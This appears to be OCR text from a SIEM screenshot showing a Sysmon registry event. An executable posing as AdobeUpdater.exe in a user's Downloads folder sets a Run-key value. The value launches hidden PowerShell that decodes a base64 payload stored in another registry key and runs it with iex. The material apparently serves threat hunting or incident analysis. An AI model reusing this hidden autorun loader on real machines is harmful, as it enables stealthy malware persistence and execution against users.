 Events Patterns Statistics (1) Visualization
100 Per Page Format Preview
_time winlog.event_data.User winlog.event_data.Image winlog.event_data.EventType winlog.event_data.TargetObject winlog.event_data.Details
2024-08-06 CORPNET\sanderson C:\Users\sanderson\Downloads\AdobeUpdater.exe SetValue HKU\S-1-5-21-1096375878-1107820087-318151060- %%COMSPEC%% /b /c start /b /min powershell -nop -w hidden -c "sleep 0;
01:05:58.546 1105\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\wyW5PZyF iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String(
Item 'HKCU:Software\EdI86bhr').GetValue('OQqd5sjJ'))))"